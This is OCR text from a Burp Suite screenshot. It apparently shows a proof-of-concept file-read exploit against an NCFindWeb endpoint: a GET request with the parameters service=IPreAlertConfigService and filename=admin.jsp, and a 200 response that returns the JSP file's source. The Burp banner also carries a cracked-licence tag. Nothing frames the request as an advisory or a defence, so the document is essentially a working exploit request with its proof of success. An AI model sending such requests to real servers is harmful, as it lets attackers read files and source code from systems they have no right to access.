 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < | ▼ > | ▼ Target: http:// ?
Request
Raw Params Headers Hex
1 GET /NCFindWeb?service=IPreAlertConfigService&filename=admin.jsp HTTP/1.1
2 Host:
3 Cache- max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=0000eLo5nclEz6xMikKG11VdHJd:ncMem03
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Apr 2021 13:35:42 GMT
3 Server: IBM_HTTP_Server
4 Connection: close
5 Content-Type: text/plain
6 Content-Language: zh-CN
7 Content-Length: 87
8
9 <jsp:forward page="login.jsp">
10 <jsp:param name="isAdmin" value="Y" />
11 </jsp:forward>
? ← → Search... 0 matches \n Pretty
? ← → Search... 0 matches \n Pretty
Done 258 bytes | 60 millis